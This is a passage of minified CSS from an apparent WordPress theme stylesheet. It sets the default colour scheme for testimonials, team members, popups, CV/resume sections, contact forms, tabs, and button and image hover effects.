.sc_testimonials_item_content:before,.scheme_default .color_style_link3 .sc_testimonials_item_author_title{color:#ddb837}.scheme_default .color_style_dark .sc_testimonials_item_content:before,.scheme_default .color_style_dark .sc_testimonials_item_author_title{color:#222a35}.scheme_default .sc_testimonials_item_author_subtitle{color:#7d8794}.scheme_default .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#929ca8}.scheme_default .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#929ca8}.scheme_default .socials_wrap.sc_team_item_socials .social_item .social_icon{color:#929ca8}.scheme_default .socials_wrap.sc_team_item_socials .social_item:hover .social_icon{color:#87c423}.scheme_default .sc_team_default .sc_team_item{color:#7d8794;	background-color:#f5f6fa}.scheme_default .sc_team_default .sc_team_item_subtitle,.scheme_default .sc_team_short .sc_team_item_subtitle{color:#87c423}.scheme_default .sc_team_default .sc_team_item_title a:hover,.scheme_default .sc_team_short .sc_team_item_title a:hover{color:#87c423}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_title a:hover{color:#6fb72f}.scheme_default .sc_team.color_style_link2 .sc_team_item_thumb .sc_team_item_title a:hover{color:#8be77c}.scheme_default .sc_team.color_style_link3 .sc_team_item_thumb .sc_team_item_title a:hover{color:#eec432}.scheme_default .sc_team_default .sc_team_item_subtitle{color:#6fb72f}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#222a35}.scheme_default .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_default .team_member_page .team_member_socials .social_item .social_icon{color:#929ca8}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#222a35}.scheme_default .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_default .team_member_page .team_member_socials .social_item:hover .social_icon{color:#87c423}.scheme_default .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_default .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_default .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#6fb72f}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_default .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#87c423}.scheme_default .team_member_page .team_member_featured .team_member_avatar{border-color:#e2e5e8}.scheme_default .sc_team_short .sc_team_item_thumb{border-color:#6fb72f}.scheme_default .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#87c423}.scheme_default .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb837}.scheme_default .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#222a35}.scheme_default .sc_team.slider_container .swiper-pagination-bullet{border-color:#929ca8}.scheme_default .sport_page_list{border-color:#e2e5e8}.scheme_default .sport_page_list li+li{border-color:#e2e5e8}.scheme_default .sport_page_list li:nth-child(2n+1){background-color:#f5f6fa;	color:#7d8794}.scheme_default .trx_addons_scroll_to_top,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	border-color:#6fb72f;	background-color:#6fb72f}.scheme_default .trx_addons_scroll_to_top:hover,.scheme_default .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#1d1d1d;	border-color:#77c43d;	background-color:#77c43d}.scheme_default .scroll_progress_wrap .scroll_progress_status{background-color:#6fb72f}.scheme_default .sc_layouts_popup,.scheme_default.sc_layouts_popup,.scheme_default .sc_layouts_panel,.scheme_default.sc_layouts_panel,.scheme_default .trx_addons_popup,.scheme_default.trx_addons_popup{background-color:#f5f6fa;	border-color:#e8eaed;	color:#7d8794}.scheme_default .trx_addons_popup button.mfp-close{background-color:#e8eaed;	border-color:#dadada;	color:#7d8794}.scheme_default .trx_addons_popup button.mfp-close:hover{background-color:#222a35;	color:#f5f6fa}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#e8eaed;	border-color:#dadada}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#f5f6fa;	border-bottom-color:transparent}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#7d8794}.scheme_default .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#6fb72f}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#b7b7b7}.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_default .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#222a35}.scheme_default .trx_addons_profiler{background-color:#f5f6fa;	border-color:#dadada}.scheme_default .trx_addons_profiler_title{color:#222a35}.scheme_default .trx_addons_profiler table td,.scheme_default .trx_addons_profiler table th{border-color:#e8eaed}.scheme_default .trx_addons_profiler table td{color:#7d8794}.scheme_default .trx_addons_profiler table th{background-color:#e8eaed;	color:#222a35}.scheme_default .sc_edd_add_to_cart_default,.scheme_default .sc_edd_details{background-color:#f5f6fa;	border-color:#dadada;	color:#7d8794}.scheme_default .sc_edd_add_to_cart_default a,.scheme_default .sc_edd_details a{color:#6fb72f}.scheme_default .sc_edd_add_to_cart_default a:hover,.scheme_default .sc_edd_details a:hover{color:#5ea41f}.scheme_default .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#e8eaed}.scheme_default .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#e8eaed}.scheme_default .trx_addons_cv,.scheme_default .trx_addons_cv_body_wrap{color:#7d8794;	background-color:#f5f6fa}.scheme_default .trx_addons_cv a{color:#6fb72f}.scheme_default .trx_addons_cv a:hover{color:#5ea41f}.scheme_default .trx_addons_cv_header{background-color:#ffffff}.scheme_default .trx_addons_cv_header_image img{border-color:#222a35}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header .trx_addons_cv_header_text{color:#222a35}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(34,42,53,0.7)}.scheme_default .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#222a35}.scheme_default .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #ffffff}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#ffffff; text-shadow:1px 1px 3px #222a35}.scheme_default .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#5ea41f}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#b7b7b7;	background-color:#f5f6fa;	border-color:#ffffff}.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_default .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#222a35;	border-color:#f5f6fa}.scheme_default .trx_addons_cv .trx_addons_cv_section_title,.scheme_default .trx_addons_cv .trx_addons_cv_section_title a{color:#222a35}.scheme_default .trx_addons_cv_section_title.ui-state-active{border-color:#222a35}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#b7b7b7}.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_default .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#222a35}.scheme_default .trx_addons_cv_section .trx_addons_pagination>*{color:#7d8794}.scheme_default .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#222a35}.scheme_default .trx_addons_pagination>span.active{color:#222a35;	border-color:#222a35}.scheme_default .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#b7b7b7}.scheme_default .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#222a35}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_title{color:#222a35}.scheme_default .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#b7b7b7}.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_default .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#e8eaed}.scheme_default .trx_addons_cv_resume_item_meta{color:#222a35}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#222a35}.scheme_default .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#6fb72f}.scheme_default .trx_addons_cv_resume_item_subtitle{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#222a35}.scheme_default .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#222a35}.scheme_default .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#b7b7b7}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#222a35}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#5ea41f}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#5ea41f}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#222a35}.scheme_default .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#222a35}.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_default .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#222a35}.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_default .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#222a35}.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_default .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#222a35}.scheme_default .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#222a35}.scheme_default .trx_addons_cv .trx_addons_contact_form_field_title{color:#222a35}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#e8eaed;	color:#7d8794}.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_default .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#e8eaed;	color:#222a35}.scheme_default .trx_addons_contact_form_field button{background-color:#222a35;	border-color:#222a35;	color:#ffffff}.scheme_default .trx_addons_contact_form_field button:hover{color:#222a35}.scheme_default .trx_addons_contact_form_info_icon{color:#b7b7b7}.scheme_default .trx_addons_contact_form_info_area{color:#222a35}.scheme_default .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#222a35 !important}.scheme_default .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#222a35}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#e8eaed;	background-color:#f5f6fa}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#dadada;	background-color:#e8eaed}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#6fb72f !important;	background-color:#e8eaed}.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_default .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#5ea41f}.scheme_default .trx_addons_range_slider_label_min{color:#7d8794}.scheme_default .trx_addons_range_slider_label_max{color:#7d8794}.scheme_default div.ui-slider{background-color:#f5f6fa;	border-color:#e8eaed}.scheme_default div.ui-slider .ui-slider-handle{border-color:#dadada;	background-color:#e8eaed}.scheme_default div.ui-slider .ui-slider-range{background-color:#e8eaed}.scheme_default .sc_skills_counter .sc_skills_item_title{color:#222a35}.scheme_default .sc_item_title.sc_item_title_style_accent:after{background-color:#87c423}.scheme_default .sc_services_plain .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(1) .sc_services_item .sc_services_item_icon{color:#87c423}.scheme_default .sc_services_plain .trx_addons_columns_wrap>[class*="trx_addons_column-"]:nth-child(2) .sc_services_item{background-color:#87c423}.scheme_default #trx_addons_login_popup{background-color:#ffffff}.scheme_default .elementor-widget-progress .elementor-title{color:#222a35}.scheme_default .elementor-shape .elementor-shape-fill{fill:#ffffff}.scheme_default .elementor-divider-separator{border-color:#e2e5e8}.scheme_default .elementor-widget-tabs .elementor-tab-title{color:#222a35; background-color:#f5f6fa}.scheme_default .elementor-widget-tabs .elementor-tab-title a{color:#222a35}.scheme_default .elementor-widget-tabs .elementor-tab-title:hover,.scheme_default .elementor-widget-tabs .elementor-tab-title.elementor-active{color:#ffffff; background-color:#6fb72f}.scheme_default .elementor-widget-tabs .elementor-tab-title:hover a,.scheme_default .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_default .elementor-tab-title{color:#222a35; background-color:#f5f6fa}.scheme_default .elementor-tab-title:hover,.scheme_default .elementor-tab-title.elementor-active{color:#ffffff; background-color:#222a35}/* ================= BUTTON'S HOVERS ==================== */.scheme_default .sc_button_hover_slide_left{background:linear-gradient(to right,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_slide_right{background:linear-gradient(to left,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_slide_bottom{background:linear-gradient(to top,#5ea41f 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(to right,	#87c423 50%,#87c423 50%) no-repeat scroll right bottom / 210% 100% #87c423 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#87c423 50%,#87c423 50%) no-repeat scroll left bottom / 210% 100% #87c423 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#87c423 50%,#87c423 50%) no-repeat scroll right bottom / 100% 210% #87c423 !important}.scheme_default .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#87c423 50%,#87c423 50%) no-repeat scroll right top / 100% 210% #87c423 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#eec432 50%,#ddb837 50%) no-repeat scroll left bottom / 210% 100% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#eec432 50%,#ddb837 50%) no-repeat scroll right bottom / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#eec432 50%,#ddb837 50%) no-repeat scroll right top / 100% 210% #ddb837 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#222a35 50%) no-repeat scroll right bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#222a35 50%) no-repeat scroll left bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#222a35 50%) no-repeat scroll right bottom / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#222a35 50%) no-repeat scroll right top / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#929ca8 50%) no-repeat scroll right bottom / 210% 100% #929ca8 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#929ca8 50%) no-repeat scroll left bottom / 210% 100% #929ca8 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#929ca8 50%) no-repeat scroll right bottom / 100% 210% #929ca8 !important}.scheme_default .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#929ca8 50%) no-repeat scroll right top / 100% 210% #929ca8 !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(to right,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#5ea41f 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#5ea41f 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#222a35 50%,#6fb72f 50%) no-repeat scroll right bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#222a35 50%,#6fb72f 50%) no-repeat scroll left bottom / 210% 100% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#222a35 50%,#6fb72f 50%) no-repeat scroll right bottom / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#222a35 50%,#6fb72f 50%) no-repeat scroll right top / 100% 210% #6fb72f !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(to right,	#6fb72f 50%,#e8eaed 50%) no-repeat scroll right bottom / 210% 100% #e8eaed !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#6fb72f 50%,#e8eaed 50%) no-repeat scroll left bottom / 210% 100% #e8eaed !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#6fb72f 50%,#e8eaed 50%) no-repeat scroll right bottom / 100% 210% #e8eaed !important}.scheme_default .sc_button_hover_style_alterbd.sc_button_hover_slide_bottom{background:linear-gradient(to top,#6fb72f 50%,#e8eaed 50%) no-repeat scroll right top / 100% 210% #e8eaed !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left{background:linear-gradient(to right,	#72cfd5 50%,#222a35 50%) no-repeat scroll right bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right{background:linear-gradient(to left,	#72cfd5 50%,#222a35 50%) no-repeat scroll left bottom / 210% 100% #222a35 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#72cfd5 50%,#222a35 50%) no-repeat scroll right bottom / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom{background:linear-gradient(to top,#72cfd5 50%,#222a35 50%) no-repeat scroll right top / 100% 210% #222a35 !important}.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_alter.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_style_extra.sc_button_hover_slide_bottom:hover{color:#ffffff !important}.scheme_default .sc_button_hover_slide_left:hover,.scheme_default .sc_button_hover_slide_left.active,.scheme_default .ui-state-active .sc_button_hover_slide_left,.scheme_default .vc_active .sc_button_hover_slide_left,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_left,.scheme_default li.active .sc_button_hover_slide_left{background-position:left bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_right:hover,.scheme_default .sc_button_hover_slide_right.active,.scheme_default .ui-state-active .sc_button_hover_slide_right,.scheme_default .vc_active .sc_button_hover_slide_right,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_right,.scheme_default li.active .sc_button_hover_slide_right{background-position:right bottom !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_top:hover,.scheme_default .sc_button_hover_slide_top.active,.scheme_default .ui-state-active .sc_button_hover_slide_top,.scheme_default .vc_active .sc_button_hover_slide_top,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_top,.scheme_default li.active .sc_button_hover_slide_top{background-position:right top !important; color:#ffffff !important}.scheme_default .sc_button_hover_slide_bottom:hover,.scheme_default .sc_button_hover_slide_bottom.active,.scheme_default .ui-state-active .sc_button_hover_slide_bottom,.scheme_default .vc_active .sc_button_hover_slide_bottom,.scheme_default .vc_tta-accordion .vc_tta-panel-title:hover .sc_button_hover_slide_bottom,.scheme_default li.active .sc_button_hover_slide_bottom{background-position:right bottom !important; color:#ffffff !important}/* ================= IMAGE'S HOVERS ==================== */.scheme_default .post_featured.hover_dots .icons span{background-color:#6fb72f}.scheme_default .post_featured.hover_dots .post_info{color:#ffffff}.scheme_default .post_featured.hover_icon .icons a{color:#000000}.scheme_default .post_featured.hover_icon a:hover{color:#6fb72f}.scheme_default .post_featured.hover_icons .icons a{color:#222a35;	background-color:rgba(255,255,255,0.7)}.scheme_default .post_featured.hover_icons a:hover{color:#6fb72f;	background-color:#ffffff}.scheme_default .post_featured.hover_fade .post_info,.scheme_default .post_featured.hover_fade .post_info a,.scheme_default .post_featured.hover_fade .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_fade .post_info a:hover{color:#6fb72f}.scheme_default .post_featured.hover_slide .post_info,.scheme_default .post_featured.hover_slide .post_info a,.scheme_default .post_featured.hover_slide .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_slide .post_info a:hover{color:#6fb72f}.scheme_default .post_featured.hover_slide .post_info .post_title:after{background-color:#ffffff}.scheme_default .post_featured.hover_pull{background-color:#222a35}.scheme_default .post_featured.hover_pull .post_info,.scheme_default .post_featured.hover_pull .post_info a,.scheme_default .post_featured.hover_pull .post_info a:before{color:#b8bdc8}.scheme_default .post_featured.hover_pull .post_info a:hover,.scheme_default .post_featured.hover_pull .post_info a:hover:before{color:#72cfd5}.scheme_default .post_featured.hover_border .post_info,.scheme_default .post_featured.hover_border .post_info a,.scheme_default .post_featured.hover_border .post_info .post_meta_item{color:#ffffff}.scheme_default .post_featured.hover_border .post_info a:hover{color:#6fb72f}.scheme_default .post_featured.hover_border .post_info:before,.scheme_default .post_featured.hover_border .post_info:after{border-color:#ffffff}.scheme_default .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6fb72f !important;	background-color:transparent}.scheme_default .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#6fb72f !important;	background-color:#6fb72f}.scheme_default .products.related .post_featured.hover_shop .icons a{color:#ffffff;	border-color:#6fb72f !important;	background-color:#6fb72f}.scheme_default .products.related .post_featured.hover_shop .icons a:hover{color:#1d1d1d;	border-color:#5ea41f !important;	background-color:#5ea41f}.scheme_default .post_featured.hover_shop_buttons .icons .shop_link{color:#ffffff;	background-color:#222a35}.scheme_default .post_featured.hover_shop_buttons .icons a:hover{color:#1d1d1d;	background-color:#5ea41f}